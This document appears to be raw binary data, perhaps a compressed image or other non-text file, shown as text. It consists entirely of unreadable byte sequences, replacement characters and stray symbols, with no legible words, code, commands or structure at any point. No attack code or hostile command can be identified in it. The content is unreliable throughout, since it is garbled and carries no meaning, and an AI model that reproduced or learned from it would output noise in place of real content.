��/�K�k�0��!MZ22{�qù�����P�>;S�d�]�m<��{}�ܾc�un9��*�s���WY�=QS_`D!� �b��uU����,��G�"���

e�	��R�[�F�Ylil�$�  ?�D
�Ҳ�ܺ(麲<˞W�-V�)E�&�౨L�I��*�#,���¼̇J����:xT{rs���>5;τ��@Ϧ��l��  ��U�O���V�hۮ�,�����H*�;Gi8~���k_[>��{|5�vO���z8�E��z���,	f#�D��(��aH���ɕ���hZ�ЙO�C>9'��3�*��)�Ұ,��$j�Xӥvd�8t���A�3�#L�&=�?��?�/�
/��C )����EY�#�ɦ���LA]�l P��r8J�g���j��Tul�}o���c����:��Z�������k	�nr�^�kЗЎ͇�H	{`љ�.�)J����J�����ɗax��i�
�=�&�'�� @P���Ҳ�-+,,�����}J���� ����|���E>�$l� 	�A<�ߒ��:��������2`^)�Fl	����c)RL� o�cY�_`c��p���ھd��M�y�ײ"5��w�W��Wq��O������-`�)�#�bhE�}���		J����	�Lڐ8��ڽ
��
��;�i� ۧ�8��+��+
�-��*0���=�H]��=̚(z2F�Ù�IN9TB�༮���P]�;K*�'X,�CT�<'i�c��pE��M^�B_b���%f��������tzF��5�m��=|<�ߓ��sm��4镎{D��&�������'N@�m�a7��E����'�? �	�A��@���,;��B��ޢ5��$��29E��ǎ�S���c�Y�����KA���O�c��9���KrbUٺ���d���F�e�e�>mZ }Vfv�}��uz��|�}��������z��|}��e�K���z���Ϗ���˂����ю$Y��vZ��7�<qg��$�ѫ)੬��(/�.��85 �0o��8����+��?������I0���R��B��^����R����ɢ�$��-�9_�9���TSؽ)ꍫ�<�C3X�e�b,q]�p�����-��˶o��{+ �^T/���� ����/���������/������������ ��������#��# B4$����$�����ã�N��������$��ؾ�������$B'7E�771��)�)E�??0�5��,����A3`xA��� #F� !@ŉ)B���:|���$��B�� B��'b��y&͚"��y�e �8u��)�g�c���F�cHvD=I��UJb]��+W�#?0K��)10	����#��e- �$�
 %I)O��v<��aA��R����ǐ�b<��ʘ/k��Dc�4U���#C�R#�v�u#B �-��iJ�s�.$ʙo��^�k��X�\%��W^H��F]�(h��+���l�~}�xd軑[�]E�P���O^<z�������� T; !A-Q��Y��E9�`G*p�JD�a��35�(��ӊ,�t�N(���CG��]9K���Hu�IYYUV$)�H�U�Yhe�V[^�%% t��^-a��ח^&�b�1f&gf.�Xe�mV&�����g�Y�Z"�ٶ�j����m}
"[%� BZ#���������a�yB\*����+���-��{JUS�0�=
�4�lW�6�1�Mz��^��sO=�Š���w�~���@�`"C
<$�J�QFB�B`VU����b`Q@픓>����(
ES�"@C���c�
C�ՏC�H$V%}��K~�R�k=	�[x�E��w�E�~�)X�@fr�]�f��1Ǚ���g���H���ɝ���i�(l�R[$����̢�|	'��֛p��i-���A�#����r�]uQO��v�ś�z���7�'�24(��|��0_���+=j�_��X`�D`Q��F=�쳁G� ���a:e�� E-%[�	��C��ӢPC��GI��*�����/UY���J<VZO>��['�0�����O��ג�dgjY��f���<'drj�(�-���~�y	%��Ɖ�}�	��@�oEOz�ѱ$���"�tTK׌'Xk����� ����V"���lE���mq[`

07���n��L� (�p
�F�@-t	�8�D�'xH� �,�]s�ʡ�r���\�2`1H��!�-=��TRg� 	ɉ#�YhW��4apYXH��,�|�;L��W��)y!{��׼71Oz�Ɇ�J6�C�Q{����P�2D)bPv*M��wR�>��������h�J���ô��~�QU����1CY#u�1�k(c<]+�zH@!D ��c9y<�j˥eA} �X{WQ&���0#4pDN�0ku%�(fD��X�:�!�j�9��(^�i�鐈:&�NH��J�d��*��aR�Pt���ox�!#��iF�)z�Q��<f��f�pl�g���6��tD�X�'HX�4�K�l�t�@5�O-ӄ�I�1�x�p.�HҢ�����D�J��/;�"U(�cJl�����d��sD��`�.��[ⲁ��[�0�A��.y�1�JB$�lxig���l��D7���pȏ��P\�I7�"�2��G��T�hNt��$a�"肁*"LJ��H�ȕ�&x^�������)O�!���t���s���V6Q=�f�ZMl6���1j����IC�	��t������ׄN� ���w���k�RUO�+j���e�ْ A�R��jj-�
U��mn��B���)�Y\�j21�����$��@K��.��P�炑N���u%r��/�P:���}m��ΐ�3,\���0``�tQ�7�ORP֟���@�G�5e��	u(�s2;�q�0��!��аb7�iϪ[�ʖ|�EJok�����ɩd�0�I�7�7��N��'�
<O��� �2�K�R�K�n��Y x�FU�D��LoF���%�Za@|;��d��1��~�#�Z'�>+����	x}J�:'&i�L�J��,r%% �KV$1��dA��b̮z�n��e=��Zö�%��al�;�f��M�_�E��w��q��n��� �ƶe�7:uns�[��m�PA���Y�*mfn�}Ь���5ț���.hs���W\z�M�N �?�y&7Q��M��U�>��}��qB�G��4��">X�R�pH���S�ְ"�f�X_��c��i�Y�>����wn���8~�^it��b{���Đ��
L!G�K���,������d�D�M��۫Je20�6m���u�{������xw�` �xg� '0�V��o��A[�v��]��3�e���;�����OT �'����3��(�N`3�[vg���E� ���%O�ê�l�]��6�1o�,��D�[���;��k�������mnd���0�R��$r*��F�:WO.(�|�������i9��mdt Kf?����Z���j^��b��d�r�{ߑ a�N�g  ���rp��M��p��M21C^:�Re�Nq`>�yL� z�fE�a]�0!��� F(Y|�agk��{�2��{i�{��b6�s0�'�Q7c1�tB>"ett�s� 1�f[�g��lP�4���'/�?Y�S��}�'@�RS޶e@� N�n�t]���~�eKh�6r�f�!^�rw�w{7B��o~G80z6O�)'@�>�x=A��p�?�,ӶF`Cp:��`�N�$)� ��Hrx�Ev&Y,HP�<nb�YˁF��&8Gr��5#	��k�q��Q%�x�#�{��]bR��O���[�D�B�}���bW��?�*BU��m�eBu d��N�fQ57�F��Tr�6R�Kv�AxS3@^.��Ӈ��o��o��J�$<1#�y'#�hh1B��2C4 �:֐u�g�y5i��V�eAEm!�]$OOqa+�z�j,b�3��H�d"k���h�c����ؓ?hQ�>��3F��IZrԌ��O�R
OH)ֈd�B�# �5D˕I[��45���*`�S$p~i�����nm�f�tt������F�����A���^x&�(�p�,q,g��p�&�>���X��H��Tq��q(�U����&�(�$�Vj+�������ٚ����ٚ���Y�y��y����ٛ�������y�I�@��y��y�ٜ������y���y�ԙ�׹��9������9��Y���t�B�p��I�q9��_������gȎg)��Km7g��`֟q�^r�7��f�,|ɗ~G`U��i���!��D��"` �h�_	����X��#�HN�ə�"�c!V%	�����$z�O�0FA�B:�C���i�������������ù��i�Sz�Vʜʹ�Y:�\�ة��	��I��I��y�h�� ���u����$@���C��w*6΅J=e���+i��l��vqg�����B�n6dI :g*n*�h!��!� �� *���x���LօB����ə��qv�P�E)�8C�1D��Dz����L���ٛN
��ʛ�i��y�Њ�Ҫ�Y��]*�_�b����dʭj�����6}L��9qC���bS^I�YT�~���ҟ��n�T��f	j��gwwi�=:E%|�J�YEH���C�� ���@���j���.���ƪ,*/����ꉩc�4�g��z[4 Yb�;�Z�����)�ƺ�������U�W���z�F���ڭb:��i���������p��NƮW�I���b6b�KP���+�@�+�e��x���tw���f5Qo�C�e�!�j0{��j����#�p��8�V�UǑ��W���|5�cq�g�,�	30��CF�e Aj��;��I��z��鳩�����ʬB;��K�G����ՙ��ꭼ˻N���+�P?n�)V)`\��]I��;�T��]�T�"�cUo�Tꆶg��k˶u��w��tI�rE��%\A��E�jz60�w�+��'���9��p�2C�/�����y�D�z�Uቒ���t�]Q�� �	<0�L��Y��j�Jʳ�ۺ��A[�ZJ�[j��;�:�J����������;�s)�ɞ�0��XS*4]��]{��B��{na���K�k�)�sCAl+���
���V1p�3��$+M����+�2�"��s��~� �N�!+�*i�WL&����Y��7zYQ���YA ��2����8���i��ɜ��%�����L�$\%�F��,�ʲ�X�=�%����J&�0���-��<��,�6�����	0-�
T��U�JF��\�}T֞Yy�ʋ�1�����r(��8�LKU\l�X��t'��V�7�!�	�y{gT���V ��p�ʀ2"� �,�L ��$����/J�D& �X������B�� ���3�l9�<0�=� &��&��*��.��&pF*P�6}�8�2�=��̛9`�����6��C��\�D0�IХ�DP�̩&�P����S�6�Fm�&��\�Y�\-�i*}SK�
p��\�|S��mR�u��Q�B���J]�:�J�]ifR�T��P +����v�v	9��\-<zg�P��_m���}�)ЌG�3$C�xm���y܉���V�DI�c|�lq0,��E&�������T]Ӕ�%0��m�F�9��;=�@ݓ���Y�;͛=�ӯ��p�<�%��7��7�Hݜ�m�Ϲ�K=�,�6m�Y����ԩ5M`ʜ.�Y=�~��y�9M�6M���hʦ�K� 0uM�%�[��Ԟ^3�C ����j�Tꖴd(��E�؏ْ���y���7������7ǲ����g��ep�ه��AD|����l�1�OR&�� � �ȯ� -��F �P����- �r��M�2`0L� M�%+��/=D��= ���G�<��7 �=��њ�7�<�����V��B]�S=��yZm�:�UM�[�S� �L�:�����Z�b� �9թ>���Č�͜���4
��@m�/U��ZN����b$p8��f(n�O|��\�](^ �����-��ΐٿ��wٝ�&X��(D��n�Bn"F�x�����M�U���-J/�������#U��m10x�ȥ7��Bpj>J
,�F����ӯ��)D�ܪ����JJӓ���< �$�c�9-Կy�*m`P-:�'ߜԚ�љկ~�XM�L�#���>��.�.� *M�=_��9�>���{d�C��h@<�4���ܼ�KH�e�����T�fe6��1ض����?@A2���n���Z�7�p1�!�n�H����� Xu�}C�{�G���9��3"���[NF/����ћ�W�$o�'�i%(������6��5]Ҭ���q�F� p^E��;�D��ڍ�xN�1o�0���m����-�]��]F�ݮ+�-����_M<`�ι�y���m�&���)��	:&����&���L��&�::LL�������� ���� �##M�� 
$����ý$��������Ѿ�ǿ����
11����I)�>���7�7����17���E)EE� WXAp�\��֨�ƌ�'�f���!  >t�� dH"����� ��I��
"D �	�ϟ@�� gѡ"|*���6�FMZ�%*���W�0�e@V�X�h�~{��ɷ(��}��Cݻq�b0�Y߿��hQ���Èe�X@�Ćy���p=np�Q���˜+h6"��	PK�1���ׯyH�M�6"�eH��cv��g���H�,.HP~�����K}���,9�]E�X4���Q�	<���(�E��K_�>�+X�b�����!4X% 1�X���T%M1C�`#  ߐ3O9����;�s!9ﴣ!?E��O&
4�?!�ЋI�]��FupH�T�%���J.�4�LH�dR<��SOB��KF��	0�Y:�̀�D�
Yဃ^k���Yi��Xi9���w�u�H]	�W�|��d��i<<V���`f�9��Y��A�q �g7t�Yj������jj����`�dL�f��)��pF�@,��k	��z�o�!���,$����pv���:$�Ĵõ�#����{��B)��0�x�DRm%�]�%����}��G���҄���n�o0�>#MU�(��� #��Tء=)P|�=��S8�b�"��?'�X�@?��0�(�Dy`�EԼ#�v�Id�KŔ�L1�D�QC��OS"�R�+ɔeT4����C	YmU�Wo��f�]É�I?�\�\<�g^��}��B&x��7z罷�=�}X'�Yʘ�1� �U����&����ͦ�f���*!D W�f�������B�% +�d�2wA�?+��4j�g��!�)"�#�.�n��b�&��7	}�֗@+��K�����
4P&1s�3,`��:�p/Bȳ ���㎆�ӡ�[,r>���2����@*S�ZV�M�"5�A�"��Щ& "  *�g@K���)-'@H���,5�)P;JT�BY� cʊ ΄&6�%Mc��֦���Ng*[��T ��[`��,!u#T&� ��3��:���Lr��j��(��170#���7��Q��pVE&(�X �r�@E�0���밳���:Ñ������Z���$1���ʀ&7�&(/���wL!
�5oУ���W���_�؞0��e�F¨V � b�`��6��q(�_=�g�| �� �~��~�h)S� Y�8�!(`#���u�l!q`X³��gB���9B�md)\�Qf� �|�cֲFC���,E���5��P$A����Զ�:�i	�`^p�(JRFiH'R�B�2���eW�Lu���"j0���FS}��t3Ɍ��Y@m��$B���N�+���W2h��e��H&9Q���z��$g�0'ǪId`;� �xr�i�\���"�<u��>��~�S�`O{��%-�4��v{$� ���1�d�C�d��>v��D�HALd��,�-:��#�z�e�|��܅N��K����%I�
� =�³��?P	K4ؓ�@*��a�q5�ag�A�l覲,��gR�BR'�D0�5ۙ�����^t�GG���`�"�a*�0^�2���	�_K. S�*m�x_�HF6�a�4��=��x���%\�h�s��ή�#��^��}t�x�
�s��\���&���Y���2��T��T¢����a��X�*
ڱU�`
sb)8�26?�56�:J濂�,�,�h�)��t��QjXN��ֵ`�
�Iۨ�ٶ�� Nt;����%3nw�4'=�)/�s���!Ȱ�ӵnB��Я�IN�h��6�
 n��˽��(��u�ta��)P1�S��n@e��w�5�n���H���N'd��s��@'�C�+X��O��f����DZ1�sur��V�!�*^뮳ȫ��ڟ4AS9l�u�0�	Y�A6�
>�X��o~7H3�Y�]���e�� �2�Uӳ��ʺ��ov�F4:`E`���e�-�f��ں3�K�<�|A�E �AJL� &C�@���M�he�g2�wN]�F7t�@��w���v@��ye!�NF1l�fb�7���Q�y\a$����*g�j�	x5D8{p�=�DЪ6�ڕl��[�f8�!�����[��Zu����J�:,�!�5�X����&��IM�b8�$]�u�M�X���Gʽ ����F�ڍ�`	(��ۇ�$/Yc�ǿ�qX�E7h	�p1�e_��&��Y����r|���p�mn7����D�Q)
Pr� �K(,3=s���ZAt�݄ݰ��mlř�K��� /�|���t@NW0E}�^����* �s`�k*:�Tl4�!S�S�2�&��`��(*x��.&0Z�	ձ�u�����DW���r� W#FWF�m2�
,VM�y��<y�y��}�#DS�0�z^��^���z��E���oc{3Y��!�G�)p"�U�%|��?��M-cZ3�|Qq^!2A�Nm�4W}E14��}��BY� =�I(���U��~�Us*�\0C[cP��s>�s&���e�'%� �@I�t�A �	h UR�RR!�(��vF@ ���)�*&c�= �S�Aj&)�w%������+�� �Q+�A	;x�2;�A&W��DH��0m�J����y�!cBhVd�I��I�"/6=�
"0
 �C س��� 4�������	�=6�Bf B!&��O�1�4Y�7?*�$����"�U�p�G~�_q�750�g#AA�w�;�3ه�A+�Fb}F5'�4}6\Q���~�(s57�7�s��s�U_�%irQ�E�� ��U�^��QQ��`E��V �9@�Xi'kFG����8����k�+�a+��`�(, T���;5Xx;h9�U�b�.>JCHb�bV�	�	���2I�b��<R�J�7L@[���$@d��ʉ=y��=S�� 0�=�Fo�� ��>�I�1��{�g11y��d"&C|V�"}(@�Q@��q�3�x%OE�f��q��qէAd}N�OS�4/� Z٠@�ϵ\QC=�&��Cm�@{"]t!'EW'��n)�/��LG8���`�:�e�**%G�*�#!�� S�9�"�)+�Ꮃ�u�"W�v��G8HU�1���	�vHB�w��x�6-�7m�������`J��
���(vW4z����Y�"y s����rʑK��9���n>6*���7�1GFY��q�oHF1>�e�)X�)M�
�p�����U@�IBY�2"  '�'[���HO3![�[Q�4R�~a� ᓕ���UQhz���hbi��Z=�D�UD��oy�U�i*���^��2S2���7�i��1EDࣩ1�qv�@�H�0Gʑ��9�&ӂ��v��!�Қ��Yx�㤩i[�	�r�W��<����1
P�
��J�=��fi�X�B4@�p�xz�yʜ�}*���K�w B`�ؙ��ڝK�!��d�Z��":�a�M��"L��|��M��50��X@�8����u�Z�+wAC�!7[^�r���*�ZI�Ys�������V���'jYtz�*p P� ��&�tr�^F L����_�� �ASzY(�a|����1&�F=`���F��9�hw�
:�9�=��3=�wu�9@�a&���a���,��l�"y�9�A��גV�a�9�f�;��	��,��oJ�	�41���@KP���ӷ��h���1�5ל5�P�h8��<�����@㰿���C2����?�D�	����'����*3��#��][A�I�w�[S"�Kq��t ���ȶ�PhY�5��rۊeyf�eS�����$�� ���^����c��R��Åc7��1����h��b9lg`�&v���s�Fj�)Ȓ9�S,��T�@8;�l��,ċm���S
�G�d.��	͓�׻J��ܫ̹�yz0� B@�d��/�=�L&+��{ʧϙ�}ڧ�=�3�v� 'i�'�L"em�L����`�G���?KK�7�eP�M�|�	Y+��DҪurIy�E�A�W�EBG3c�B.�%� �Р~$�Z�q�C�|��GT�u�hyb緀[�"��ۊ�����Ήa��2SP�`���h�x��񮛒�R�s��v�K���f�U�,:P��,���ց;#V�A����a��
�v��p�
�ܧ�`0ѐ�yʲ˙�z���)�뻑�L��k��Ys���ld��PL��>qH���$p��eV��|2Y�e�	f��2W��Z���L$�)�O�38�}7�AE%N�[P��i��!,��<��ghӌ��jC���?wfa�B�#2̖H'��L U��ۺ��<Đ�Đ��6EД]ٵ���(,��a²��ٲs��x��	�-Ҩ�
�I�|�ǅ\�0{��@���1���5��4���	�DF�?��� �� "��13� RLS���?���Ye:y�ؓ�|L��>��%$4� ^Q'~EBBtBj]~F��������L��ڕ�xs��+��<T��l�dc�]Q `�`؃�D�����=S.��z��ϖ��?����4��!��xie��G��6+��K��;=�,�B0}I0+�ڷ��.-�1�ȼm��S�g����X�vLp�L�p�Mp�me�G�(���˥���4�Y=�\��' �)�g�l��տ���>p�3�~s�~Xq�(����h�C̚(!��E� ��^�����^���6�����ٶ�٘�ЃD��.�*�Ѡ��.��pZҬ4����L�i�;��z���5��4�����͝��1M�� �1�U��u|����̇9��Y�p4�|�3��|!�4� a�޼�4D��G��!���}Ks}��&|�x�hz�s)��gy������������]�-��.�N�~�,��ٛN��>;�}⟎����$���R��ɹ0)K�$�$�'�څ<��-�@��)���ӈ+LB-����G�>�oNn�1yMQ��vX��M��gZ�e��~�Y���Hq�s�g�}J3O;��!d��� o� ���$|5�Vhw��}�}���� 8p$�ua�@�����U�|�^�.��������ك4��T�?��&�p��W0��ң3.�K�W���*_�?��=�:�*�z��?�ɣ�Yԏ�dc?!B�A�ʪL�L�?ZZ/�|=i�A�O?�p4]?%  q��4BU�4�Έ��Bp�*����&|��x�:��}�׵���@j�# ����	�o�������������  �����������$������������������//����������������� � BB
��**4$$4��B*��BC�C������������K  �&����11��177�-ؐO��7R(T�0�BE
H������+�(�q#�?>r�8�"Ƌ0`XH��e�0`�|�҃M�5n�����@�
���C�'�*�� 艧P��l�*���外���`�+V,�%Kԉ �CQp`���ݺF�2�˗�b���A����z�1�b�"K�L���A�Di����&D�Bo"����ңP ��t�V�^�&0{�ڰp�ju[֋Y���M���ōO1�e��1
�E�@�4$�u����k�uo����S�o������#�>>��)2T�C�D�a�I NҀ��QJ+Y0M1�$!M��AN�ēO;,�QF%�#*ՔRQE��X�5�tY��H	h�0��6��C�n�5�]DYW_H��m!fa��.T"sٕXRVH"�t�嗚��i�����b���e��*��&gns��[n��&5�	7K��W�/� Ch��4g�2�8�@4YUC�:�xΥ�	0��l���'���a�#���^{�ŗOA�t�B��
�DY��R����`�1E8����R�:y OK�� E��TRѢ��SAQ�"m��HYc�5�РEN[nI�w�eW�}��Q�9YR�{
dYJVH�g�I�`&�%kk��&����(��f�k�&Kn���۝��'m�	gr-���c*���s�A�(3B�B�֘�Mw�u�3[8�j��=*w����=���O@��G|�U]��)��+�rRDuTҰ
>����S�l�l�ݲ(B�GƔ�(��-�L��U0 ��5�U��8.A�+�#o�+�[F�E�^`�V@I���L��Xri�¨w�&i�vZimB|�ko*ǧ��i'�x���l��|rʃ��ˈJ��s�8Z34�H���ޭ�3�b������=� Iۣ4���P>T[�u�¯5׼
۫D`h�Ě}��i�PM��e�EBh�Q�v��A�n~�V�qѨ\[� ����%�h���%�#�E.H����9�t΅�+�f�%����(tȰ���ad�gW;X�Έ���򴻒������S<ǰ�J�X�1�1����f4h@5(e�Lm�g�Kcд�#﹑h�"ڦ>��� �h��`����?Y+B�?B�g$�����+D��"���d��vJj�'+2�@��o?I
Tfp��[?�@�(��`0p��N�T�!�rS8XF�F����r���ԁ�����Č!N��f^�Lcb&NÚ� чD,��H�D�m�v�1^����h�1�`���2_<�Ψ٣�G�1�z=B��Ƚ4��n��BG�1Mjzl����,D~��pՑ`q�WaIG����B�̉H�ƶg�Dp3Q3N��![���)A�(�]����e�[PC����Z����җAB�����$���s�X2g�LgZ�l�ؘ����u�4�&����Xq�|��p���,./�,�9c6� |zӘ�θ�N�s�>bc��8X�v�C#(S��Q�Phc:�Z�ϐZ�U�2�H�D�"a�������������,�q(n��dQӧ�Ҕ�e�TiX
,<����8����G� ���k�&�W��\(fe�*Mw��b�c��0�Ui�&cbE�ƺY�ݤ�O���o�k�F����.���f�54��^�w6���՟�E,a	���s�]>{|��}��R He�#����2[��+�"�Mf`I��J�( 7g����i)#��x�qk�M�6�����5\��AY樖�����˼�kHI*s�~�0�\�v�kC�^��/6������mbzc��8�7PS��o�E+b7��xe���:��Q��z`�R��vp��J�@U%HB��>:t�Z�(�E����W!q�:*I��t-J��J�6@e(O���^㖁r��*y8��,;n-���xP�:�.�:���r`ޜ�@�1�.3e6�3�,;�����uݜ�N���j�s9���=���P��zW��z��>�^ѱhF7�S�4�'}`0��#���5�J���f}%6RkT�����E6����(w��աL�ؿ'�m����^����
o�� ��Ɇ3�p�����ꎆ@�jCW�'D���(E)	p�d���w.3���!WAC^ؕ��m������w���&{A� (�������X׉ݘ%�yU�g�s��&\��8��`��@��Њt��ǧ��q�������D�����%�<�NR����$�AQel�[�|R ,�@nNSi�X�.6.\)�d�젳����P�ڕ��t��� ���:ח�}�k�_�2��d`������-���&א[��X�J	ğ7�c
����n�A 
��-�'�� �� �sT�_/s�d3*P�`�@`	�=�G��K��x���9L y��P�Va��i�4I?�GQW�bQ�?9HQ�uz�Z��r+�r?!c�[�`-��c,E�{��"4�"U���dd@�d�5tˆ|i�#G�l��#˰�Vm��:0:�	@�ا8�9�Rׇu/�}��}ؗL��u�@	�}�7X�0�~�� - &<�C-p���-PMp����:- @���n����
{�^��x����X�Ȁ-@���s' �����8��x��؀�qNp�w2���ph� ����x��3�2>$��j4'yK�P2H�N��5?�E  vQ���� �� �,l��r�*�J8k:�(",u�$��c��k�U� F�AH6tD'TK��|*�#F�AS���� L��Np�N0��g�]Q�\�%,�/��]� �Ӓ�~�~��]��^B�w�G	������x�MY�F�v�ӔsW��P����ȊdE �����dY��8�$w��@�8�	� �t鋿H_�U�@h� pӘ�\�`�c*�!4)��,��y�3hP�a8�a�ǃ�H?x��b��?E#@�D  1P���@�6I8kp�{����c�V7PU�k�w@&r3�S=eA)���tp\<�)!" ٜ	��8E(9EX�ՇXw�6`'�uK ~8����0���)������'i �������-������h�e��m�Q��ө�R�FɞO)�(����Q��i ���Ӌ�<	���(8�(�A0�mɞ&j�Ę�gx)��ׁ 6pd�O u����钜gč��'q�9��4aq�47�PA����y������Gr(1��1����\J�I������	{3���{S��y=�[W�-@�c��B`0)4�dI|�l�X�}
z��z����:@]@��i0 㙈�	���SEh���(X'8�*������ڝ��=i~-p���0����F�F���j ��s�'�sN��Fy�j�'	�]������(8��"j�(����(� ���A���*���`��'��!*���X���ڮ�z��*z_��Nveh��O��F�!x�i�<ʂ���Ga�@�1qy��JJ��yQ�8z"ǃ��,E��� P3�6-0�DP�x�+ǚdJc�鏜$n���IJ@SzJ6W-p�G�QyB�J�6�J&\��m1��칝N������	 *Cp&��)�}���:���]+�[ˈ�� c;�	p�- v��~��A� �Q���׊������s�!�M���q�ݺ� �����jl�h�
�ϊ ��sy������� ��	���ʞи#z��{����!:�-�g�*(��� Ph�*�����1�#z%4<�F����X5���1Y	{���{H%1j��zec�� �� 
`w� FW� !�1�c��*[�,۲!�lz[��-��c?�D��0{�p���Y��c" `ا?5tZ�>b��*�����i�ؗ����Q�ܹ�V�����~�����(��g�	ꇶ���9ԉ ��{�Y��{��٪��&j �x�s�4��Lk��뭰(�J����œ{��8����:��&*�\�q9_��ā����pO���1zh�&K4P�H��+X�@*q�(�+���I༝�a�q?@?$!�cS6� �y��W!�aF'0�`�(c�ۄ� OhT�g�n�kآcO�c�7�����������0b�ZQ������˾���Y�]����|�����i�%|�r{��w����~��Zˈ��~���F	�Np��z��{� %
�>|��H
��F�Ĝ���π���7wEl�a�ĺ�ũ[�
�Δ��|˞ �]�	���Z�
����x�`��C�#�TYT���� �>2�{�E�*��4��ǀ\�իY;胙	,C�����w��:����z�;k�̲��k��c�z�7>F��\5�\Ճ�a�a�����? �l�d��� �����l���&��(����[;���	��z�}��X�����.,�ٜ�Ӽؙ�ύ[�\��Ł;��xM������Z����@顓��Z��ʡM<А=�'� S|�):_x�E�Ё���!�|�) �8��mt���@�7a5��� �0-��0��2�y�S?�}�b6)0�B�ӓ���XA0���r���3�����
�{x!��R�Rm�0��W]�	Q���]��:{K`�|��օʴ�*ن��\k�P�����ׯJ��j�u����?��Z{��?,��
Λ��]����A��I��=�4�О�5n� ��Z��Ȋ���0�L��:,Ş;w��s����%So�A�
�}�ɵxl��Kb���=K;ʣ�%�'Y�5�&����~�/M��r�g?��+��?Zz��aDށ��W� ��(g�1{I��M�Ԭ�O�Q-S���tW�U���]���bd�,Kl�(Y�����ϼ�+)� ~�R�G����ݺ���{��{��C��<��A �B������I��1�ٚͷ}���Ŗ{�Il��گm���вMo�f�MOZ��4$�@u���d���>�9?��P����i�wq.�F�:X ���Tz�h���� ��?�a�_�bb����fjS ߲paIJ�f�г��ʛ� +��[����_>f�n�Ӱ���n�@�2	�u���#���i��9�N��Pᮎ�>��n �
��:�[����A���
���9����L����ڒ�����l�m���Ξ����w��bw�S�vW�=��9-]N3�2�d4*�m���.�܋���~̼e��q����bZڽF���ή�N
��k��:7c�� �$_��cT�߭��W}r�+�Y��5?�
p�
^�$P�l� ^�?��B��&
�j[�&.ת����N��@���{��+�{����!Z��z�+��n	N(����(NN����N��NAN(������������//���/��� ���B*�*4*��B�BC�C
C��ɾB4$K$�*�8����� #�#� �1��� ���1�II>)RX�����(�����WXx8Q���jh��q�E80�� B&ipX9�D��0_B ɀC��8?�عS��"DPJT�� 
(UС�""H��Ԩnh����W]�2�k�SY�v폷`D�1#��x���F�@�NlL���È�p+R��7����A�}ḳcʒ=w����gʕS��L�E�.4ZE*H�0zq��ܐ.)jP��$�Z���hЁ�t;��HQ#Mԫ�F���qU�\�z�֭��[�1cǐ1[�왴a��0��c�|3΀�u��9鬃�;���,����?.�@%�B1�CQT"Eu�QN���	$�D�I+ո�1�4S���<��PB	5�QG!��S`EE�UtPX\a���_���Va��^�ٖ[o�%W]'��^|m�f�-�d����_	�`vk{���`���'%~���b�ډZh��&� ���q�!��"��H���[o�H��9�tI��Ђ&�᪫���H���B
u�u��K��
�%��z[#��b�,�ޒKz��О/����|
 ������H�̀�g�:�.�N=���=	&�`?Il�!A�bC%Ft"�)z�cN p DJ2�T���ӌBp ��A�Ay$RJe,XPa屔`�uÕXie�"wťW_��V[e��\3� �^8�'gr�i�����e��-j�ф�4�Nʙ�P_6AA�Y�@c�Y%��itr.r۬�ت�(���$@�*�r��Z7%ډ�	��	��w�<']�(�B�q��bl����,�JCL~���L}�+ ~ڒ��4���7��p�=2�O��z�n�O
 �С���;��&Z��E+��S�G���� 1��AG��OEZLARH*�q�MEٔSL~֕V�<V�[i�V@s�2�5��B�l?��&`u������Ғ���0mS��a��3'@��P�J �v�L�4���V�&�nX+MlFNV��N*f�
J�6�A�P8��J-x@rb�Q�;̱�t������|;���V� (Nq����8�P�=��F7.�j%>�`��1-�]�9ԑ�w�C���\g.z������|��"��]F4¢� i'+1�I
ր�%o
(�J8� e��Q��� �{��ޔF����,K*C������~1�
]j�&��4���a�A�D*{:����4�ON��Җ9��0�*�.��A�8�g��M5c����",!+�������&�BJհ87\��ȉ	���V�Q&��CK%Bl�0 C�YM�-���G�*�Br����Ȩ�ja�_��!����1�ʥ�s- �r�I%t.xi ��=�/���_��� �%�$%�r�#; �I���ӛ�P6�=�q�{?%�B�*��fi����>XΌ.6��-m�'�ip�@h
�V��ﬕ9&�CQ 4MۙY�W�E�/x��`�)׶�4�} *X��|� l�c�k�s�4���y�M���?G��F�s����c�  ˄���rꘁʐ��tű�8�9����D��-��?ɠ����dx�t�:��eRt��*W/t���q� �i�(HA�H'�#B�P�H���8Z�J�wT� az3�����	 �����>��Od[Y�VS��1y��`��]�g�-0lU+���3�F2pZç���_��HM ���\u$�j�4m�a����1�2\$@����	����H��/�>���vE�׆8�au�����M�[&*0��x�t�g�gޢt17��s�����E4��ϥ;IK�t�C��`�b�]����iB��OE5�I���U��k�� �@x;�/~{B�#5U{��ހLJ��,^��ܧ�8�g��NP��V��Z�fP4� Á:vZ��.��L����>��ݼLa<5����yV���1��&��B����S�(
JZ��0�L�a[R�:�̕��	�&���ڡD�x�[\��� ��%:��9@CP�6ܳ�l�����ш�f�#UPuו.7N �0�I�1�����{l�MC4�}I���:�� ��y�*Q���#�:��ޓ"Q����dǤJ멚��Se��"&����pX��&�T��q��u��H<�0�n ��z��QZ��W8	�/�.Ml����l5N�`I �$C�8DƬn֖���S�L�u���w���	�;���w��ʝ��<_�I�l$P���'Y��z$���������c,��$O����g��B:�]�"�u(焖]�|^ ؎��"���u"K_��M��D���-�$z�05q�uA�j>�uK�j�1 >PA`e2h7JcR�t�p?�6wSw8�w� ��L&x���lz�'��xئa����V�x��M`c��M�@DA<�5�q��nF�n��C��e�"D/dMD1�z��	�)��
�"*��[����}�	J(��z�fp�ED�Pqffq��f���@9K�|�}|AF�g(G-w8gǅ�F�;r�s��h��!@�;���U�WK����I��L� �30Qj�U���TD�uI�I��L�S28k���l�v?0r7lt�Pa	��mB(��A$�m�A+F�N�W�5(~�?TX�{��X�g���C�z�)��N��Y��BB�Zm�^�bd�1pM8N�!|��
��O�1p��F6P`v+U	�W�p� �f�|�g��}�Aӧ}_4{��ghd 9's�R��"!��~"�~��s��!E ��Fi�S:u���[$)�u u�&���8AH�hI�����I'��NJ�6UN!`(%T��x���A!j��wy�6�K��l�LT@�x45x@~�C6vAi�l�2���M�Y�i����vC[o�
f�-@ ���a�B�WMfo�q�1C�#+h���쨅ׅe�OcF y|n8Ep(#��E��q]D��K��� }�i�r~6�8�3ghnD��p%����~����"t5Ut�HQ�J�t8�S�u1�0A�3� V��V�(=>��Aq=��_����`RR��	U��$��o��d�`qQ36S1
 "wKxQa D	m��'B�g(�$�'	�b��dx�XP<�V�5�S�"�d�8��ї���N��3�4p�f)p�Z�!��'	��q�QDF�c`�n�	[�E,�ffF	�f�f*0ђEu��Pl�yQ]t�B���y\��0��� qth$9!
